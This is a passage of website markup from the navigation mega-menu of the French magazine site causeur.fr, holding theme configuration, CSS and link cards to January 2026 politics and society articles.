shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "6581";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "1317";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rioufol-reseaux-sociaux-gauche-liberticide-322029"  rel="bookmark" class="td-image-wrap " title="La gauche liberticide rouvre la chasse aux «fachos»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2024/06/Sans-titre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rioufol-reseaux-sociaux-gauche-liberticide-322029"  rel="bookmark" title="La gauche liberticide rouvre la chasse aux «fachos»">La gauche liberticide rouvre la chasse aux «fachos»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:30:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/emmanuel-macron-descente-fatale-ifop-opinion-trump-322001"  rel="bookmark" class="td-image-wrap " title="Emmanuel Macron: une descente fatale…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/macron-bruxelles-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/emmanuel-macron-descente-fatale-ifop-opinion-trump-322001"  rel="bookmark" title="Emmanuel Macron: une descente fatale…">Emmanuel Macron: une descente fatale…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T06:59:00+01:00" >27 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/un-chef-fait-pour-cheffer-321959"  rel="bookmark" class="td-image-wrap " title="Un chef fait pour cheffer" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/arthur-chevallier-causeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/un-chef-fait-pour-cheffer-321959"  rel="bookmark" title="Un chef fait pour cheffer">Un chef fait pour cheffer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T05:59:00+01:00" >27 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/melenchon-mise-t-il-sur-le-grand-remplacement-islamique-321934"  rel="bookmark" class="td-image-wrap " title="Mélenchon mise-t-il sur le grand remplacement islamique?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/melenchon-nouvelle-france-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/melenchon-mise-t-il-sur-le-grand-remplacement-islamique-321934"  rel="bookmark" title="Mélenchon mise-t-il sur le grand remplacement islamique?">Mélenchon mise-t-il sur le grand remplacement islamique?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:00:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antisemitisme-assemblee-nationale-caroline-yadan-quand-la-loi-revele-le-deplacement-de-la-haine-321938"  rel="bookmark" class="td-image-wrap " title="Antisémitisme: quand la loi révèle le déplacement de la haine" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/caroline-yadan-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antisemitisme-assemblee-nationale-caroline-yadan-quand-la-loi-revele-le-deplacement-de-la-haine-321938"  rel="bookmark" title="Antisémitisme: quand la loi révèle le déplacement de la haine">Antisémitisme: quand la loi révèle le déplacement de la haine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats{padding:16px 0}.tdi_61 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_61 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats{text-align:right}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_61 .entry-thumb{background-position:center 15%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_61 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-module-meta-info{border-color:#eaeaea}.tdi_61 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-author-name{display:none}.tdi_61 .entry-review-stars{display:inline-block}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .block-mega-child-cats{width:160px}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:14px}.tdi_61 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_61 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_61 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "5502";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "1101";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/justice-insecurite-les-citoyens-se-rebiffent-322121"  rel="bookmark" class="td-image-wrap " title="Justice: les citoyens se rebiffent…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/maxim-hopman-PEJHULxUHZs-unsplash-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/justice-insecurite-les-citoyens-se-rebiffent-322121"  rel="bookmark" title="Justice: les citoyens se rebiffent…">Justice: les citoyens se rebiffent…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T05:30:00+01:00" >29 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-confessions-de-madame-claude-intelligence-artificielle-claude-anthropic-322048"  rel="bookmark" class="td-image-wrap " title="Les confessions de Madame Claude…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/intelligence-artificielle-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-confessions-de-madame-claude-intelligence-artificielle-claude-anthropic-322048"  rel="bookmark" title="Les confessions de Madame Claude…">Les confessions de Madame Claude…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T19:00:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/senat-euthanasie-fin-de-vie-la-mort-est-elle-une-prestation-sociale-322038"  rel="bookmark" class="td-image-wrap " title="La mort est-elle une prestation sociale?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/10/euthanasie-pouvrau-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/senat-euthanasie-fin-de-vie-la-mort-est-elle-une-prestation-sociale-322038"  rel="bookmark" title="La mort est-elle une prestation sociale?">La mort est-elle une prestation sociale?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T05:59:00+01:00" >28 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/faut-il-faire-entrer-samuel-paty-au-pantheon-321980"  rel="bookmark" class="td-image-wrap " title="Faut-il faire entrer Samuel Paty au Panthéon?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/cannes-samuel-paty-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/faut-il-faire-entrer-samuel-paty-au-pantheon-321980"  rel="bookmark" title="Faut-il faire entrer Samuel Paty au Panthéon?">Faut-il faire entrer Samuel Paty au Panthéon?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:59:00+01:00" >27 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/edouard-geffray-autorite-a-l-ecole-l-incantation-ne-suffira-pas-321974"  rel="bookmark" class="td-image-wrap " title="Autorité à l’école: l’incantation ne suffira pas" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Edouard-Geffray-autorite-ecole-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/edouard-geffray-autorite-a-l-ecole-l-incantation-ne-suffira-pas-321974"  rel="bookmark" title="Autorité à l’école: l’incantation ne suffira pas">Autorité à l’école: l’incantation ne suffira pas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:59:00+01:00" >27 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
